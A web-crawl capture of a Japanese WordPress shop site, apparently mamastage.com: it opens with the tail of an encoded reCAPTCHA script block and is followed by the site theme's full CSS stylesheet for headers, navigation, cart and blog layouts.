HDtT7DhnktQMO/FcKaWMO5w499w7k9wpfDrcKswqHCnRrCicOhwrg0w4vDpEfDmU5tbAkEPB3CnsKfwqgGA8OZwqhdwqsuwqAGLMKhw6/ClMK0dj5lfsOWwpxCwo/DkAxYbcOzG3HDgsOyKsKrIsODw5hvw6Z0cMOjecKBI8ODw6/DiMKPw7nDmMOhFjTCgsOlwrYGw5jCi3l4wrtUwp/DpQIdwrHCpDlgwqjDtsOOL1UBRcK2w7Q3HWvDgW/CmMKZwo81wrjCknnDlsOMw7sreVoswqM0wrvCtcKvXsO7wpLCtcKswqxnw4jCv8KHwqwMDsKLwoInw7XChysDGysiw7HDqyUsw7zDlMOkDMOzwq8ZL8OMfsK9wrAfwqLCpcOpwqDCkjbDsynDlSTDpBXCk8OpV2jDicKZw7lNOU/DnRzCgnzDlQbDjBsOwpXCtMKlOHgjwosYw7nDpMOhwrUVNMKNUMK3w4Q3wqdSAMK/w63CtsOQw5wHUsKvRkXDvhHCkMK6U0zDjzljMcKIwpkowojCrMKxFhXCqD0BMsKlKMKaKVg6wropQ8OiPcOoFMORw7pgw7tUXsOEw6I/[base64]/DuxjDlsOXw4LCmMKtw6DCpnfCn8KrwoEqccK3eMORcV0Xw79ywoACblYFCcOZdSbDoD/[base64]/DlsO1wpogeRvChQnCncKOw651wpRew7rCtSRnWMOASC4ww53DpQ/CvsOow6V6w6XCv8OCABx6aMONw57DncKVGcKGw49pw5Z0w59LNcK1w7bCosO1wpfChMOqwqZzPMO3MU7CoAZSwrkmw65CLsK6CgsmFCzCvMK/cSxtB1l0wqYjwoLChjfDgXVawpVjFsKOW8K3w4FDasKBFmsFwpXDhMK+dsO/w7zDiW1CQsK1w6zCmMODbyjDusOEb8Oew7rDocKHJsObdsO4wq/DuUgrw4g2wqbDuD9vasK9FABmw5DDqSnDt8OjdcKIRcKlw6fDgMOMRsK2w7jDisOhwp9cWHsLwpnCn8Kmw6tQU8Ofd8K4w4t0e8K3wpxXw6XCu8OeWMOSw63DjsKcDX3DnAbDusKAw73CksKlcAlHNcOMB8OEwqkmwro9CEYfBRF2wr7CpwjCoMKDfyDClFPCghBven/DlHMDK8KqP8ODQWvDqmXDtsKtw7hzwqEuWQPCksKywpcGPHXDuxXDpkIkMsOLw4DChgwaw57DmsOIFAFqw53DqcOzWkvCsUwWwoVwKsKNfsKzw4HDhEHDk8KmwqPCg8KVw6d1VsOswprCrAsUwp7DlcOVVh/ChFIXJyzCtl7DmMKfw7NmF2XDkDHDp8KewpIxw5nCj1nDpyFewozCmjHDhsOUW117EEHCjGTChMOGwoTDsMKWMijDtirCn8OgFsOmw5fCsUNVw6UdZcKAVRQvesKkw7s+wqnDvmBHWMKMKhNcw7vCrcO6wqXDvsKrwpzCqMKGw5gAKcKWwotewq3CrsKOOEE+w5/DgMODw7vCpMK8GcOXw6sWC3FVw4cJwopaIHBcw4gqHcKrwoMKFj/DlgdaYXjCmsKLw6LDnMO3w45jFEfCsCnCkD/DvcKGEQfCpizCgcK8w71gwqHDscKgeMKZw7Y3OzEnwoLDu8K/[base64]/csKpw7bDqnzDoMKLw4XCgzpbwrzDvD/DgcKzR8KSw7vCiUhXw50zQcOewpRsXhbCv1BWMMO5wpXDscOiw4HCqwNEw7g8IjPCuQ/[base64]/ClX40wqdHw55qwqvCoF0lD1Ftw55bw63CssK3akw+fcOew59+NGVBwolVw4EMFX06wpzCuHfDg0kcZ8KbahvCnsK/[base64]/w6wneMKPw6hHw5vCrmvCoF3Cq3sOwpzCh1B8w4BTNFHCglLDtcO7MMOERhIZeMKSRcOQPk7DqijCpsKLJU7DvcOcwr/CoCIHA8OrWMOsw7IPZcOXw63CiBgyw6bCusOwOhrDnTfDpMOQw5PDnV3Du2EZCsKcDDPCkGfCnsOOwoYmf8KcfgMZR8K/w7bCni3Do8ODI8Obw7PCr8KCwos9RBDCrlnDnwEew7hCwq/DjsKnw6jCpMKww4nDvwl+X8KyVEoyZmXDpmYVwrbDulPCi3rChMO7wolVw4cHbMKpe8OcHcKpw7Z+ZynDvMKow617WsOjfzTDqsKqwoLDnMOEUD/CnTQbXsKmw6bCnAHDu3PCmRjCjcKDO8ODw7R2PcO7WwACA8OOw7XDssKfwqFoSF3DicOtw7HCnkHDshrCincxOcOiZcO/wovCtMOiwprDqn3CqcKMGMKUCmfCpsK/[base64]/Di0/DosKkw7rClcOaw7lEasO6PcO+TR9aEiEdV8KGwpZbwrxYw5lQw4g/wrJswqkhwq7DtcOMEXVTwr5ifFvDmMKyMcK3w53DoMKRLsOjGQfDgyzCq8KlTRzCssOnworCp8ORPMOHTsO4YcKocTHCrMOAZCJow7FjCcKXw6wewoXCrMK4cDcGwqoeTsKNXMKRKSfDgUrDqsKCD8O4csKsZMKibSYSw7UIwp8Hw4xaY8OBw5vCnG/DvMOrw7DCv8K9w7bClcKsw43CmMOTw7DDmjk0XlNuUcKnwow2eXDDhxzDjDPDmcK9K8Klw4UMdcK1EMKlecKIRktDB8OyBnxYMDLCmwjDph5IKMOswq7DisKtwrQ6Ti/Ck1Qqw7PDgUjCoHZrwozDoMKUKh7Di3TCrsOceTDDiFPCqsKyNsOBW8Otw5XDvsK5w4gEw5HCuMKOdH/CjmPDn0nDjhA6w5PDuxMQaCtRW8OIZ8K5w4LDkcK+G8Omwr9IKcOowpnDocKOw6/DtsKjwpjCiB3CuxfCums8OU7DvRLCmyrCvsOqcsKmfXZ8CTXCssKLKE3DqsOIw4fDvsODEBQ/wrHDoSTDjcKMwq1Cw7g7VcKaEMK0RsKMExHChXvCpsO8FlBBw5IqwodowqvCuWUDXFoBGsO1w61zXSHCmMKuWcK5HMK0w55qw4XDiQDCuGrCmiPDocKrIsK/OXN5PhleXcK9N8O6W8OTAWgFw4/CiizDrMOaasOWwqTCmcOcwpxaZsKaw5vCs3fCosKhwqPCkTsowrBCw6bDvcK5w7zDjD7Dkwc3w6jCqMKcw5tfwoLDmzZNw6PChU0aM8KrMMK0w5Fuw69Aw6jCnsOsRS94w7pSw63Cj2DDnX3Dik7DgUEfw4Z6Z8KxXmbDhCcxZ2YOG8OXwqzCuhM2wpzDjsO7wo/[base64]/bsKuC8O/[base64]/CqcO0KwnDoVfCrcKQUgPCpMOswpHDmgExwpBTw5pfdsKFLUxzThUAw5FXw6XDsSoOcMKSC8K5LMKow73CvsOJWSTDgsOCKsKjEcKEw6Ihw48iw6/Dq8OBwq4MwqLDgMKJw7gdwojDphTCiw8ew4Yywq1FwrHDriFZQMK1w6TDt8OqYQgNXcKVw5R3w5jCnmQ5wrvDuMOPwrnCh8Kswo/[base64]/DmijDjQBbIFVvw5HCig/[base64]/[base64]/DlmgxJjJUw6lOw5ccw7/DiDF/[base64]/[base64]/[base64]/CunNSwq3CtcO8w6REGMO5wrHDkmE1JsKcOjbCnlXCvkAVwrfClsK7KQxKwprDuS/CtcKODsKrw4BKwr0Zw48SSsOJHMK+w7fDg8KTESZ0w5bDm8OWw4ETacOXw5jCkA3CgMO1w6QKw7/CuMKRwrHCo8Khw4zDh8KGw45Xw4/[base64]/[base64]/MMO/[base64]/DvcOlwrXDmsKtDwY1w5jDvcOLwovCiHXCvwl4woVxV8OHRMOJwq/[base64]/CnxXCrnDCmCTCssO1dy7DvcOCBMKOw6InZcOwIx3ChcOQNyUibMKjNQwww4ZmfsK0ZizDssOWwqTCmjtFBsKfUTcYwqYZw5fCoMOHLMKIe8OSw7pww4rDi8KXw4PDnmQ9J8OUwqNIwpXDrUMmw6HDqjnCqMKnwrY6w5XDvS/DsTdPwoRxasKTw7bDkn3DqMKrw6nDvMOJwqROO8OcwoJiDcO/[base64]/DghYSU1fCsk0HQcKvBcKbwp3DvCfCgR7Duz49esKxwqRRKjLClMO9w4PCuXXDisKLw6rCinRvAnvDngDDncKBwoVYw7fCmW9lwrrDjlsHw6XCmHkeb8OHXcKDZMOFwrB7w5s\\u003d\x22],null,[\x22conf\x22,null,\x226LdraNsZAAAAAKLnfZN7Lj6kC8HmfEgWGEXjerQk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,268],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22http://mamastage.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sINQaR92OQicBaLC2zLyc3VOa/ANqVBt+UP8Y3foUhE\\u003d\x22,1,0,null,1,1763842852250,0,0,[120,100,76,95,139],null,[236],\x22RC-yn8udIYk45U4zA\x22,null,null,null,null,null,\x220dAFcWeA7oZtKaf5tG0R_BsCs5sdm5-dM7ULRuWAD54k2CEvLl2waLvnnFIYu4pAF_hErZmh_9-wT1kYGH035itn9h4Y_3Y10N7w\x22,1763925651999]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://mamastage.com/wordpress/wp-content/themes/1801/style.css?1603671319
body_size: 5571
content:
@charset "utf-8";
/*
Theme Name: mamastage.com 1801
Theme URI: REBIRTH
Description: REBIRTH
*/

@import url('https://fonts.googleapis.com/css?family=Average');

* {
  font-family: 'Meiryo', 'ＭＳ Ｐゴシック', 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'osaka', sans-serif;
  margin: 0 auto;
  padding: 0;
}

body {
  text-align: center;
  -webkit-text-size-adjust: 100%;
}

img {
  max-width: 100%;
  vertical-align: bottom;
  border: 0;
}

table {
  border-collapse: collapse;
}

a {
  color: #be5050;
  text-decoration: none;
}
:focus { outline: none; }

i {
  letter-spacing: 0 !important;
}

input[type="text"],
input[type="email"],
input[type="number"],
input[type="submit"],
input[type="reset"],
textarea {
  font-size: 100%;

  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;

  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;

  position: relative;
  behavior: url('/js/PIE.htc');
}
input[type="text"],
input[type="email"],
input[type="number"],
textarea,
select {
  box-sizing: border-box;
}
input[type="submit"],
input[type="reset"] {
  cursor: pointer;
}



#header,
#tree,
#footer,
#home,
#container,
#side {
  color: #646464;
  letter-spacing: 0.07em;
  line-height: 180%;
  text-align: left;
}


#headerbox {
  background: #ffffff;
  border-bottom: solid 1px rgba(190, 80, 80, 0.2);
}
#header {
}
#header h1 {
  overflow: hidden;
}
#header h1 img {
  max-height: 100%;
  margin-bottom: 1em;
}
#header div {
  border-left: solid 1px rgba(190, 80, 80, 0.2);
}
#header div a,
#header div a i {
  display: block;
  text-align: center;
}
#header div a {
  float: left;
  letter-spacing: 0;
  line-height: 100%;
  border-right: solid 1px rgba(190, 80, 80, 0.1);
  white-space: nowrap;
  box-sizing: border-box;
}
#header div a:link,
#header div a:visited {
  background: #ffffff;
  color: rgba(190, 80, 80, 0.8);
}
#header div a,
#header div a:active,
#header div a:hover {
  background: rgba(190, 80, 80, 0.1);
  color: rgba(190, 80, 80, 0.4);
}
#header div a i {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  position: relative;
  behavior: url('/js/PIE.htc');
}
#header div a:link i,
#header div a:visited i {
  background: rgba(190, 80, 80, 0.4);
  color: #ffffff;
}
#header div a i,
#header div a:active i,
#header div a:hover i {
  background: #ffffff;
  color: rgba(190, 80, 80, 0.4);
}


#treebox {
  background: rgba(190, 80, 80, 0.05);
}
#tree {
  text-align: right;
}
#tree,
#tree * {
  line-height: 140%;
}
#tree a,
#tree font,
#tree span {
  display: inline-block;
  color: #999999;
  font-size: 85%;
  margin-left: 0.5em;
  white-space: nowrap;
}
#tree a {
  text-decoration: none;
}
#tree a:link,
#tree a:visited {
  color: #999999;
}
#tree a:active,
#tree a:hover {
  color: #505050;
}


#footerbox {
  clear: both;
  border-top: solid 1px rgba(190, 80, 80, 0.1);
}
#footer {
}
#ffb {
  height: 70px;
}
#fnav h1 {
  font-size: 100%;
  font-weight: normal;
}
#fnav a {
  display: inline-block;
  color: #808080;
  font-size: 90%;
  margin-right: 2em;
  white-space: nowrap;
}
#fnav a i {
  color: #dea7a7;
  margin-right: 0.5em;
}
#fcopy small {
  color: #999999;
  font-size: 75%;
  letter-spacing: 0.07em;
}


#search,
#suser,
#snav {
  margin-top: 50px;
}
#search {
  border-top: dotted 1px rgba(190, 80, 80, 0.3);
  border-bottom: dotted 1px rgba(190, 80, 80, 0.3);

  position: relative;
}
#search input[type="text"] {
  width: 100%;
  color: #646464;
  font-size: 90%;
  height: 40px;
  line-height: 20px;
  padding: 0 1em;
  border: 0;
}
#search input[type="submit"] {
  background: #dc8c8c url('image/search.png') no-repeat center;
  background-size: contain;
  width: 30px;
  height: 30px;
  border: 0;

  position: absolute;
  top: 5px;
  right: 10px;

  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  behavior: url('/js/PIE.htc');
}
#search input[type="submit"]:active,
#search input[type="submit"]:hover {
  opacity: 0.5;
  filter: alpha(opacity=50);
  -ms-filter: "alpha(opacity=50)";
}
#side li {
  list-style-type: none;
}
#side a#stalk {
  display: block;
  color: #ffffff;
  font-size: 105%;
  text-align: center;
  padding: 1em 0;
}
#side a#stalk i {
  display: inline-block;
  background: #ffffff;
  width: 2em;
  font-size: 115%;
  line-height: 2em;
  margin-right: 0.5em;
  margin-left: -0.5em;

  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  position: relative;
  behavior: url('/js/PIE.htc');
}
#side a#stalk:link,
#side a#stalk:visited {
  background: rgba(190, 80, 80, 0.7);
}
#side a#stalk,
#side a#stalk:active,
#side a#stalk:hover {
  background: rgba(190, 80, 80, 0.2);
}
#side a#stalk:link i,
#side a#stalk:visited i {
  color: rgba(190, 80, 80, 0.7);
}
#side a#stalk i,
#side a#stalk:active i,
#side a#stalk:hover i {
  color: rgba(190, 80, 80, 0.2);
}
#sstore {
  margin-top: 10px;
}
#sstore li a {
  display: block;
  background: rgba(190, 80, 80, 0.09);
  color: #505050;
  font-size: 105%;
  line-height: 140%;
  padding: 1.2em;
  border-bottom: solid 1px #ffffff;
}
#sstore ul.children li a {
  background: rgba(190, 80, 80, 0.06);
  color: #505050;
  font-size: 95%;
  padding-left: 2.2em;
}
#sstore ul.children li ul.children li a {
  background: rgba(190, 80, 80, 0.03);
  color: #505050;
  font-size: 85%;
  padding-left: 3.2em;
}
#sstore li.current-cat a,
#sstore ul.children li.current-cat a,
#sstore ul.children li ul.children li.current-cat a {
  background: rgba(190, 80, 80, 0.4);
  color: #ffffff;
}
#suser a {
  float: left;
  display: block;
  background: rgba(190, 80, 80, 0.05);
  width: 33.33%;
  padding-top: 33.33%;
  width: 25%;
  padding-top: 25%;
  border: solid 1px #ffffff;
  box-sizing: border-box;
}
#suser a img {
  max-width: 90%;
  max-height: 90%;
}
#snav li {
  font-size: 95%;
  padding-bottom: 1px;
}
#snav li a {
  display: block;
  background: rgba(190, 80, 80, 0.1);
  color: #646464;
  padding: 0.3em 1.2em;
}
#snav li a:link,
#snav li a:visited {
  background: none;
}
#snav li a i {
  width: 1.0em;
  color: #dea7a7;
  text-align: center;
  margin-right: 0.5em;
}


#data {
  padding-top: 30px;
}

#navigation {
  clear: both;
  font-size: 95%;
  line-height: 3em;
  text-align: center;
}
#navigation a,
#navigation span,
#navigation p.right a {
  display: inline-block;
  min-width: 2.6em;
  text-decoration: none !important;
  margin: 0 1px;
  padding: 0 0.2em;

  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  behavior: url('/js/PIE.htc');
}
#navigation a:link,
#navigation a:visited {
  background: rgba(190, 80, 80, 0.12);
  color: rgba(190, 80, 80, 0.5);
}
#navigation .wp-pagenavi a:active,
#navigation .wp-pagenavi a:hover,
#navigation .wp-pagenavi span,
#navigation p.right a:active,
#navigation p.right a:hover {
  background: rgba(190, 80, 80, 0.4);
  color: #ffffff;
}
#navigation p.left a {
  background: none;
  color: rgba(190, 80, 80, 0.8);
  padding: 0;

  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;

  behavior: url('/js/PIE.htc');
}
#navigation p.left a:active,
#navigation p.left a:hover {
}
#navigation span,
#navigation .previouspostslink,
#navigation .nextpostslink {
}
#navigation .smaller,
#navigation p.right a {
}
#navigation .larger,
#navigation p.right {
}
#navigation .previouspostslink {
  float: left;
}
#navigation .nextpostslink {
  float: right;
}


#noitem {
  background: rgba(190, 80, 80, 0.05);
  text-align: center;
  margin-top: 2em;
  padding: 3em 2.5%;

  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;

  position: relative;
  behavior: url('/js/PIE.htc');
}


.left {
  float: left;
}
.right {
  float: right;
}
.clear {
  clear: both;
}

.min {
  font-family: '游明朝', 'Yu Mincho', 'ヒラギノ明朝 ProN W3', 'Hiragino Mincho ProN', 'ヒラギノ明朝 Pr6 W6', 'Hiragino Mincho Pro', 'HGS明朝E', 'ＭＳ Ｐ明朝', 'MS PMincho', serif;
}
.font {
  font-family: 'Average', serif;
  font-family: 'Average', '游明朝', 'Yu Mincho', 'ヒラギノ明朝 ProN W3', 'Hiragino Mincho ProN', 'ヒラギノ明朝 Pr6 W6', 'Hiragino Mincho Pro', 'HGS明朝E', 'ＭＳ Ｐ明朝', 'MS PMincho', serif;
}
.k1 { color: #be5050; }
.k1b { background: #be5050; }
.k2 { color: #dc8c8c; }
.k2b { background: #dc8c8c; }

a.more {
  display: block;
  text-decoration: none;
  text-align: center;
  padding: 0.8em 0;
  border: solid 1px rgba(190, 80, 80, 0.2);
  box-sizing: border-box;
}
a.more:link,
a.more:visited {
  background: none;
}
a.more,
a.more:active,
a.more:hover {
  background: rgba(190, 80, 80, 0.1);
}
.ar {
  background: url('image/a.png') no-repeat left;
  background-size: 5px 6px;
  text-decoration: none !important;
  padding-left: 12px;
}
.home .ar {
  padding-right: 12px;
}

.alignnone,
.aligncenter,
.alignleft,
.alignright {
  margin-top: 0.75em;
  margin-bottom: 0.25em;
}

.vertical {
  display: block;
  position: relative;
  overflow: hidden;
}
.vertical img {
  max-height: 100%;
  margin: auto;

  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}


.base h1, .base h2, .base h3, .base h4, .base h5, .base h6, .base strong { color: #505050; }
.base h1, .base h2, .base h3, .base h4, .base h5, .base h6, .base p { font-weight: normal; padding-top: 1em; }
.base h1 { font-size: 140%; }
.base h2 { font-size: 130%; }
.base h3 { font-size: 120%; }
.base h4 { font-size: 110%; }
.base h5 { font-size: 90%; }
.base h6 { font-size: 85%; }
.base ol, .base ul { margin-top: 0.5em; }
.base ol { margin-left: 1.6em; }
.base ul { margin-left: 1.3em; }
.base li { padding-top: 0.5em; }
.base a:link,
.base a:visited {
  color: #be5050;
  text-decoration: none;
}
.base a,
.base a:active,
.base a:hover {
  color: #323232;
  text-decoration: underline;
}



#slider {
  width: 100%;
  margin-top: 4px;
  padding-bottom: 20px;
  position: relative;
  overflow: hidden;
}
#slider ul,
#slider ul li {
  float: left;
  display: block;
  overflow: hidden;
}
#slider ul li {
  padding: 0 2px;
}
#slider ul li img {
  display: none;
  max-height: 100%;
}
.wideslider_base {
  position: absolute;
  top: 0;
}
.wideslider_wrap {
  position: absolute;
  top: 0;
  overflow: hidden;
}
.slider_prev,
.slider_next {
  background: none;

  position: absolute;
  top: 0;
  z-index: 100;
  overflow: hidden;
  cursor: pointer;
}
.pagination {
  width: 100%;
  text-align: center;

  position: absolute;
  left: 0;
  bottom: 0;
  box-sizing: border-box;
}
.pagination,
.pagination a {
  line-height: 8px;
}
.pagination a {
  display: inline-block;
  width: 8px;
  height: 8px;
  text-decoration: none;
  margin: 0 4px;

  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  position: relative;
  behavior: url('/js/PIE.htc');
}
.pagination a:link,
.pagination a:visited {
  background: rgba(190, 80, 80, 0.2);
}
.pagination a.active,
.pagination a:active,
.pagination a:hover {
  background: rgba(190, 80, 80, 0.4);
}

.home {
  box-sizing: border-box;
}

#home {
  padding-top: 30px;
}

#mcopy {
  text-align: center;
}
#mcopy h1,
#mcopy h1 b {
  display: block;
  font-size: 120%;
  font-weight: normal;
  letter-spacing: 0.2em;
  line-height: 180%;
  padding-left: 0.2em;
  white-space: nowrap;
}
#mcopy a,
#hwant a {
  display: inline-block;
  color: #808080;
  margin-top: 1.5em;
}
#mcopy a {
  font-size: 90%;
}

.hrss {
  margin-top: 40px;
}
.hrss h2 {
  font-weight: normal;
}
.hrss div a {
  display: block;
  color: #646464;
  text-decoration: none;
}
.hrss div a span {
  color: #808080;
  letter-spacing: 0;
}

.hintro {
  padding-top: 50px;
}
.hintro a.alpha {
  display: block;
  color: #646464;
  font-size: 105%;
  text-align: center;
}
.hintro a.alpha .vertical {
  margin-bottom: 0.7em;
}
.hintro a.alpha .vertical img {
  max-height: none;
}
.hintro a.alpha .vertical h1 {
  color: #ffffff;
  font-size: 130%;
  font-weight: normal;
  line-height: 130%;
  padding: 0.4em 1.2em;

  position: absolute;
  right: 0;
  bottom: 0;
}
#hcom a.alpha .vertical h1 {
  background: rgba(190, 80, 80, 0.7);
}
#hnet a.alpha .vertical h1 {
  background: rgba(220, 140, 140, 0.8);
}
.hintro a.alpha .vertical h1 i {
  float: left;
  display: block;
  background: #ffffff;
  color: rgba(190, 80, 80, 0.6);
  font-size: 65%;
  width: 2em;
  line-height: 2em;
  text-align: center;
  margin-right: 0.5em;

  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  position: relative;
  behavior: url('/js/PIE.htc');
}
.hintro a.more {
  font-size: 110%;
  line-height: 130%;
  letter-spacing: 0.3em;
  margin-top: 1.5em;
}
.hintro a.more span {
  display: block;
  color: #808080;
  font-size: 65%;
  letter-spacing: 0.2em;
  margin-bottom: -0.2em;
}

#hitembox {
  background: rgba(190, 80, 80, 0.05);
  margin-top: 50px;
}
#hitembox h1 {
  font-size: 120%;
  font-weight: normal;
  text-align: center;
}

#hwant,
#hwant * {
  line-height: 160%;
}
#hwant {
  margin-top: 50px;
  padding-top: 2em;
  padding-bottom: 2em;
  text-align: center;
  border: solid 1px rgba(190, 80, 80, 0.4);
}
#hwant h1 {
  font-size: 140%;
  font-weight: normal;
  letter-spacing: 0.1em;
  padding-bottom: 0.3em;
  padding-left: 0.1em;
}
#hwant p {
  padding-top: 0.5em;
}



a.ilist {
  float: left;
  display: block;
  color: #646464;
  font-size: 85%;
  box-sizing: border-box;
}
a.ilist .vertical {
  padding-top: 100%;
}
a.ilist h2,
a.ilist p {
  height: 1.4em;
  line-height: 1.4em;
  overflow: hidden;
}
a.ilist h2 {
  font-size: 85%;
  font-weight: normal;
  margin-top: 0.8em;
  margin-bottom: 0.3em;
}
a.ilist p {
  white-space: nowrap;
}



h1.ptitle {
  font-weight: normal;
  line-height: 1.0em;
}



#guidance .base h2 {
  padding-top: 2.5em;
}
#guidance .base li strong {
  display: block;
}



#list a {
  float: left;
  display: block;
  color: #646464;
  box-sizing: border-box;
}
#list a .vertical {
  margin-bottom: 0.6em;
  padding-top: 100%;
  border: solid 1px #e6e6e6;
}
#list a h1,
#list a p {
  line-height: 1.4em;
  overflow: hidden;
}
#list a h1 {
  height: 2.8em;
  font-size: 90%;
  font-weight: normal;
}
#list a p {
  height: 1.4em;
  font-size: 60%;
  letter-spacing: 0;
  padding-bottom: 0.2em;
  white-space: nowrap;
}



#contact table#newmember {
  margin: 2em auto 1em;
}
#contact table#newmember th,
#contact table#newmember td {
  width: 50%;
  vertical-align: top;
  border: solid 1px #e6e6e6;
}
#contact table#newmember th {
  background: rgba(190, 80, 80, 0.1);
  text-align: center;
  padding: 0 0 1em;
}
#contact table#newmember td {
  padding: 0.5em 1em 2em;
}



#privacy strong {
  display: block;
  margin: 0.5em auto -1em;
}



#legal {
}
#legal .cbox {
  text-align: right;
}
#legal a.ar {
  color: #646464;
  font-size: 90%;
}
#legal table {
  width: 100%;
}
#legal caption {
  font-weight: normal;
  text-align: center;
  padding: 1em 0;
}
#legal .base caption h3 {
  padding-top: 0;
}
#legal tr {
  border-top: solid 2px #ffffff;
}
#legal th,
#legal td {
  font-size: 95%;
  font-weight: normal;
  vertical-align: top;
}
#legal th {
  background: rgba(190, 80, 80, 0.05);
  white-space: nowrap;
}
#legal td {
  background: rgba(190, 80, 80, 0.02);
}



#member {
}
#loginname {
  font-size: 85%;
  text-align: right;
}
#loginname a {
  display: inline-block;
  white-space: nowrap;
}
#login {
  padding: 1em 0;
}
#login a {
  float: left;
  display: block;
  color: #646464;
  font-size: 90%;
  line-height: 100%;
  text-decoration: none;
  text-align: center;
  padding: 1em 0;
  box-sizing: border-box;
  border: solid 1px #ffffff;
}
#login a:link,
#login a:visited {
  background: rgba(190, 80, 80, 0.1);
}
#login a:active,
#login a:hover {
  background: rgba(190, 80, 80, 0.2);
}
#moddate {
  font-size: 80%;
  letter-spacing: 0;
}
#member .base p {
  margin-bottom: -0.5em;
}
#member .base p strong {
  clear: both;
  display: block;
  padding-top: 2.5em;
  border-bottom: solid 1px #e6e6e6;
}



#ititle {
  padding-bottom: 1em;
}
#ititle h1 {
  font-size: 125%;
  line-height: 160%;
  margin-bottom: 0.6em;
  padding-top: 0;
  padding-bottom: 0.4em;
  border-bottom: solid 1px rgba(190, 80, 80, 0.2);
}
#ititle font,
#ititle span {
  display: block;
  font-size: 80%;
  letter-spacing: 0.04em;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}
#ititle font,
#ititle span,
#ititle span * {
  line-height: 100%;
}
#ititle font {
  float: left;
  color: #ffffff;
  padding-right: 1em;
  padding-left: 1em;
}
#ititle span {
  float: right;
}
#screen {
  background: rgba(190, 80, 80, 0.05);
  padding: 15px;
  box-sizing: border-box;
}
#screen .slider_prev { background: url('image/ar.png') no-repeat right; }
#screen .slider_next { background: url('image/al.png') no-repeat left; }

#icont {
  padding-top: 1em;
  padding-bottom: 3em;
}
.cartjs_box div a {
  display: none;
}
.cartjs_product_table table {
  width: 100%;
}
.cartjs_product_table tr {
  border-top: solid 2px #ffffff;
}
.cartjs_product_table th,
.cartjs_product_table td {
  font-weight: normal;
}
.cartjs_product_table th {
  background: rgba(190, 80, 80, 0.05);
  text-align: center;
  white-space: nowrap;
}
.cartjs_product_table td {
  background: rgba(190, 80, 80, 0.02);
}
.cartjs_product_table .cartjs_sales_price th {
  background: rgba(190, 80, 80, 0.2);
  color: #323232;
}
.cartjs_product_table .cartjs_sales_price td {
  color: #323232;
  font-size: 105%;
  height: 36px;
}
.cartjs_product_table input[type="text"] {
  width: 100px !important;
  height: 36px;
  color: #646464;
  line-height: 20px;
  text-align: right;
  padding: 0 1em;
  border: solid 1px rgba(190, 80, 80, 0.2);
}
#isout {
  background: #e6e6e6;
  text-align: center;
}
#isout,
.cartjs_cart_in input[type="submit"] {
  font-size: 120%;
  letter-spacing: 0.2em;
  margin-top: 1em;
}
.cartjs_cart_in input[type="submit"] {
  background: rgba(190, 80, 80, 0.6);
  width: 100%;
  color: #ffffff;
  border: 0;
}
.cartjs_cart_in input[type="submit"]:active,
.cartjs_cart_in input[type="submit"]:hover {
  background: rgba(190, 80, 80, 0.3);
}
#icart p {
  text-align: center;
}
#icart a.ar {
  display: inline-block;
  margin-top: 1em;
}
#icart a.ar,
#icart #icredit a {
  color: #646464;
  font-size: 90%;
}
#icart #icredit {
  text-align: center;
  margin-top: 1.5em;
  padding: 1em 0;
  border: dotted 1px rgba(190, 80, 80, 0.3);
}
#icart #icredit a {
  margin: 0 1em;
}
#icart #icredit a i {
  margin-right: 0.4em;
}

#pick,
#pick h2 {
  border-bottom: dotted 1px rgba(190, 80, 80, 0.3);
}
#pick {
  padding-top: 50px;
}
#pick h2 {
  font-size: 110%;
  font-weight: normal;
  text-align: center;
}
#pick a {
  float: left;
  display: block;
}



.blog {
}
.blog div.clear {
  padding-top: 30px;
}
.bname,
.bdate,
.bdate * {
  line-height: 100% !important;
}
.bname,
.bdate {
  display: block;
  font-size: 85%;
  margin-bottom: 0.8em;
  padding-top: 0.45em;
  padding-bottom: 0.3em;
}
.bname {
  float: left;
  color: #ffffff !important;
  text-decoration: none !important;
  padding-right: 0.8em;
  padding-left: 0.8em;
}
.bdate {
  float: right;
  letter-spacing: 0;
}
h1.btitle {
  font-size: 125%;
  line-height: 160%;
  margin-bottom: 0.5em;
  padding-top: 0.8em;
  padding-bottom: 0.8em;
  border-top: solid 1px rgba(190, 80, 80, 0.2);
  border-bottom: solid 1px rgba(190, 80, 80, 0.2);
}
.blog a.more {
  color: #646464;
  text-decoration: none;
}
.blog div.clear a.more {
  margin-top: 0.5em;
  margin-bottom: 1.5em !important;
}



#apage {
}
#apage #aimg {
  background: rgba(190, 80, 80, 0.05);
}
#apage #acont {
  padding-top: 1em;
  padding-bottom: 1em;
}
#apage #acont a {
  display: inline-block;
  width: 33.33%;
  color: #646464;
  font-size: 95%;
  letter-spacing: 0.05em;
  box-sizing: border-box;
}
#apage #acont a i {
  width: 1.0em;
  color: #dea7a7;
  text-align: center;
  margin-right: 0.5em;
}
#apage .cbox {
  padding-top: 0.5em;
  padding-bottom: 1.5em;
  border-top: solid 1px rgba(190, 80, 80, 0.1);
}
#apage .cbox p {
  padding-top: 1em;
}
#apage #anav {
  border-left: solid 1px #ffffff;
}
#apage #anav a {
  display: inline-block;
  width: 33.33%;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 1em 0;
  border-right: solid 1px #ffffff;
  box-sizing: border-box;
}
#apage #anav a:link,
